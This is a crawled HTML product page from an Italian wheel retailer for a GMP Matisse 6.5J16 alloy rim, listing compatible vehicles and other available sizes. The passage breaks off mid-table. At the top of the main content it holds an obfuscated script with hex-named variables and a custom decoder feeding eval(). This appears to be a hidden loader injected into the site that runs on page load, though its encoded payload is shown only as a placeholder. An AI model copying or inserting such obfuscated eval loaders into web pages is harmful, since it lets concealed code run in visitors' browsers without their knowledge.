

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.dileofrancopneumatici.com/CL5536_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X112-35-73%2C10-MATT_ANTHRACITE_DIAMOND.html
body_size: 114351
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<META NAME='DESCRIPTION' CONTENT=''>
<META NAME='KEYWORDS' CONTENT=''>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: Di Leo Franco Pneumatici :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: Di Leo Franco Pneumatici :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content=''>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.dileofrancopneumatici.com/CL5536_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X112-35-73%2C10-MATT_ANTHRACITE_DIAMOND.html'>
<meta property='og:image' content='https://www.dileofrancopneumatici.com/images/autoemail/logo_header0.png'>
<meta property='og:description' content=''>
<meta property='og:site_name' content='::: Di Leo Franco Pneumatici :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.dileofrancopneumatici.com/'>
<title>::: Di Leo Franco Pneumatici ::: ::: Di Leo Franco Pneumatici :::</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #DA251D;
 --main_color_hover: #CA2127;
 --black_to_main: invert(25%) sepia(69%) saturate(2908%) hue-rotate(350deg) brightness(88%) contrast(95%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/dileo/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/theme.css'><link rel='stylesheet' href='themes/dileo/css/theme-elements.css'><link rel='stylesheet' href='themes/dileo/css/theme-blog.css'><link rel='stylesheet' href='themes/dileo/css/theme-shop.css'><link rel='stylesheet' href='themes/dileo/css/theme-animate.css'><link rel='stylesheet' href='themes/dileo/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/skins/default.css'><link rel='stylesheet' href='themes/dileo/css/custom.css'><script src='themes/dileo/vendor/modernizr/modernizr.js'></script><script src='themes/dileo/vendor/jquery/jquery.js'></script><script src='themes/dileo/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/dileo/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/dileo/vendor/bootstrap/bootstrap.js'></script><script src='themes/dileo/vendor/common/common.js'></script><script src='themes/dileo/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/dileo/vendor/isotope/jquery.isotope.js'></script><script src='themes/dileo/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/dileo/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/dileo/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/dileo/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 200, "stickySetTop": "-200px", "stickyChangeLogo": false}'>
				<div class='header-body'>
					<div class='header-top header-top-style-2 hidden-xs'>
						<div class='container'>
							<p class='pull-left hidden-xs'>
								Cerchi in Lega - Cerchi in Acciaio - Pneumatici - Ruotini - Accessori Auto
							</p></div>
					</div><div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='home_logo'>
									<center>
									<a href='https://www.dileofrancopneumatici.com'>
										<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive' src='themes/dileo/img/dileofranco.png'>
									</a>
									</center>
								</div>
							</div></div>
					</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.dileofrancopneumatici.com'>Home Page</a>
								</li><li><a href='https://www.dileofrancopneumatici.com/S2_DI-LEO-FRANCO-PNEUMATICI.html'>DI LEO FRANCO PNEUMATICI</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>LE NOSTRE MARCHE </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-fondmetal.html'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive' alt='FONDMETAL' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-spath.html'><img src='modules/pneus/marche/SPATH.png' class='img-responsive' alt='SPATH' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originali.html'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive' alt='ORIGINALI' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-msw.html'><img src='modules/pneus/marche/MSW.png' class='img-responsive' alt='MSW' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-oz.html'><img src='modules/pneus/marche/OZ.png' class='img-responsive' alt='OZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-sparco.html'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive' alt='SPARCO' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.dileofrancopneumatici.com/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"upijfyWIE",22,3,32))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio GMP: MATISSE / MATT ANTHRACITE DIAMOND</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio GMP: MATISSE / MATT ANTHRACITE DIAMOND' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/GMP.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> GMP<br><b>Modello:</b> MATISSE<br><b>Finitura:</b> MATT ANTHRACITE DIAMOND<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> MATI65163516617I<br><b>Rif. ::: Di Leo Franco Pneumatici ::::</b> CL5536<br><b>Misura:</b> 6,5J16" 5X112 35 73,10<br><b>Omologazione:</b>  <span class='label' style='background-color: #D86100; color: white;'>NAD</span></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr><tr><th>AUDI</th><td>A3</td><td>8V</td><td>09/2012 > 2019</td></tr><tr><th>AUDI</th><td>A3</td><td>GY</td><td>2020 ></td></tr><tr><th>AUDI</th><td>A3 ALLSTREET</td><td>GY</td><td>2023 ></td></tr><tr><th>AUDI</th><td>A3 SPORTBACK</td><td>8V</td><td>09/2012 > 2019</td></tr><tr><th>AUDI</th><td>A3 SPORTBACK</td><td>GY</td><td>2020 ></td></tr><tr><th>AUDI</th><td>A4</td><td>8E</td><td>2001 > 2007</td></tr><tr><th>AUDI</th><td>A4 AVANT</td><td>8E</td><td>2001 > 2007</td></tr><tr><th>AUDI</th><td>Q2</td><td>GA</td><td>10/2016 ></td></tr><tr><th>AUDI</th><td>Q3</td><td>8U-8U1</td><td>10/2011 > 2018</td></tr><tr><th>BMW</th><td>Serie 1</td><td>F1H (F40)</td><td>09/2019 > 2024</td></tr><tr><th>BMW</th><td>Serie 1 M-SPORT/M-PERFORMANCE</td><td>F1H (F40)</td><td>09/2019 > 2024</td></tr><tr><th>BMW</th><td>SERIE 2 GRAN COUPE (F2GC F44)</td><td>F2GC (F44)</td><td>2020 > 2024</td></tr><tr><th>BMW</th><td>SERIE 2 GRAN COUPE M-PERFORMANCE (F2GC F44)</td><td>F2GC (F44)</td><td>2020 > 2024</td></tr><tr><th>MERCEDES-BENZ</th><td>A-KLASSE</td><td>176-245G</td><td>09/2012 > 2017</td></tr><tr><th>MERCEDES-BENZ</th><td>A-KLASSE</td><td>F2A (177)</td><td>2018 ></td></tr><tr><th>MERCEDES-BENZ</th><td>B-KLASSE</td><td>245G (246)</td><td>11/2011 > 2018</td></tr><tr><th>MERCEDES-BENZ</th><td>B-KLASSE</td><td>F2B (247)</td><td>2019 ></td></tr><tr><th>MERCEDES-BENZ</th><td>B-KLASSE ELEKTRIC DRIVE</td><td>245G (246)</td><td>2014 > 2018</td></tr><tr><th>MERCEDES-BENZ</th><td>C-KLASSE</td><td>204(205)</td><td>01/2014 > 2020</td></tr><tr><th>MERCEDES-BENZ</th><td>C-KLASSE</td><td>204</td><td>04/2007 > 01/2014</td></tr><tr><th>MERCEDES-BENZ</th><td>C-KLASSE</td><td>203</td><td>2002 > 2007</td></tr><tr><th>MERCEDES-BENZ</th><td>CLA</td><td>245G (117) </td><td>04/2013 > 08/2019</td></tr><tr><th>MERCEDES-BENZ</th><td>CLA</td><td>F2CLA (118)</td><td>06/2019 > 04/2024</td></tr><tr><th>MERCEDES-BENZ</th><td>CLC-KLASSE</td><td>203CL</td><td>07/2008 > 2011</td></tr><tr><th>MERCEDES-BENZ</th><td>CLK-KLASSE</td><td>209</td><td>2002 > 2010</td></tr><tr><th>MG</th><td>MG4 ELECTRIC VEHICLE</td><td>SEH3</td><td>2022 ></td></tr><tr><th>MG</th><td>MG5 ELECTRIC VEHICLE</td><td>EP22-L</td><td>2022 ></td></tr><tr><th>MG</th><td>ZS EV ELECTRIC VEHICLE</td><td>ZS1 - SZS1 - MZS1</td><td>2020 > 2024</td></tr><tr><th>MG</th><td>ZS HYBRID (ZS3A)</td><td>ZS3A</td><td>2024 ></td></tr><tr><th>MINI</th><td>COOPER CABRIO (F57)</td><td>UKL-L;FMCA</td><td>12/2015 > 04/2024</td></tr><tr><th>MINI</th><td>COOPER E / SE</td><td>JM1 (J01/F66)</td><td>04/2024 ></td></tr><tr><th>MINI</th><td>COUNTRYMAN</td><td>FMX (F60)</td><td>2017 > 2023</td></tr><tr><th>MINI</th><td>MINI (F55,F56)</td><td>UKL-L</td><td>02/2014 > 2016</td></tr><tr><th>MINI</th><td>MINI (F55,F56)</td><td>FML2;FML4</td><td>2017 > 04/2024</td></tr><tr><th>SEAT</th><td>ALHAMBRA</td><td>7N</td><td>05/2010 ></td></tr><tr><th>SEAT</th><td>ATECA</td><td>5FP</td><td>2016 ></td></tr><tr><th>SKODA</th><td>KAROQ</td><td>NU</td><td>2018 ></td></tr><tr><th>SKODA</th><td>OCTAVIA</td><td>5E</td><td>04/2013 > 2019</td></tr><tr><th>SKODA</th><td>OCTAVIA</td><td>NX</td><td>2020 ></td></tr><tr><th>SKODA</th><td>OCTAVIA RS</td><td>NX</td><td>2020 ></td></tr><tr><th>SKODA</th><td>OCTAVIA SCOUT</td><td>NX</td><td>2020 ></td></tr><tr><th>SKODA</th><td>OCTAVIA WAGON</td><td>5E</td><td>04/2013 > 2019</td></tr><tr><th>SKODA</th><td>OCTAVIA WAGON</td><td>NX</td><td>2020 ></td></tr><tr><th>SKODA</th><td>SUPERB</td><td>3T</td><td>06/2015 > 2023</td></tr><tr><th>SKODA</th><td>SUPERB</td><td>3T</td><td>07/2008 > 2014</td></tr><tr><th>SKODA</th><td>SUPERB</td><td>3U</td><td>2002 > 06/2008</td></tr><tr><th>SKODA</th><td>SUPERB</td><td>NZ</td><td>2024 ></td></tr><tr><th>SKODA</th><td>YETI</td><td>5L</td><td>10/2009 ></td></tr><tr><th>SSANGYONG</th><td>TIVOLI</td><td>XK</td><td>2015 ></td></tr><tr><th>VOLKSWAGEN</th><td>BEETLE - MAGGIOLINO</td><td>16</td><td>2012 ></td></tr><tr><th>VOLKSWAGEN</th><td>PASSAT</td><td>3C (B8)</td><td>11/2014 > 2023</td></tr><tr><th>VOLKSWAGEN</th><td>PASSAT</td><td>3C</td><td>2004 > 10/2014</td></tr><tr><th>VOLKSWAGEN</th><td>PASSAT ALLTRACK</td><td>3C (B8)</td><td>11/2014 > 2023</td></tr><tr><th>VOLKSWAGEN</th><td>PASSAT CC</td><td>3CC</td><td>06/2008 > 2016</td></tr><tr><th>VOLKSWAGEN</th><td>PASSAT VARIANT</td><td>3C (B8)</td><td>2015 > 2023</td></tr><tr><th>VOLKSWAGEN</th><td>PASSAT VARIANT</td><td>CJ (B9)</td><td>2024 ></td></tr><tr><th>VOLKSWAGEN</th><td>SCIROCCO</td><td>13</td><td>09/2008 > 2017</td></tr><tr><th>VOLKSWAGEN</th><td>SHARAN</td><td>7N</td><td>05/2010 ></td></tr><tr><th>VOLKSWAGEN</th><td>T-ROC</td><td>A1</td><td>2018 ></td></tr><tr><th>VOLKSWAGEN</th><td>TIGUAN</td><td>5N</td><td>2007 > 2015</td></tr><tr><th>VOLKSWAGEN</th><td>TIGUAN</td><td>5N</td><td>2016 > 2023</td></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_15').show();">15"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_16').show();">16"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_17').show();">17"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_18').show();">18"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_19').show();">19"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_20').show();">20"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>5,5J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>35</td><td>54,10</td><td><a href='CL5494_cerchio-in-lega-GMP-MATISSE-5%2C5J15-4X100-35-54%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>38</td><td>73,10</td><td><a href='CL5507_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X100-38-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>38</td><td>73,10</td><td><a href='CL5508_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X100-38-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>38</td><td>63,40</td><td><a href='CL5509_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X108-38-63%2C40-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>38</td><td>63,40</td><td><a href='CL5510_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X108-38-63%2C40-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>38</td><td>63,40</td><td><a href='CL5511_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X108-38-63%2C40-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>45</td><td>73,10</td><td><a href='CL5512_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X100-45-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>45</td><td>73,10</td><td><a 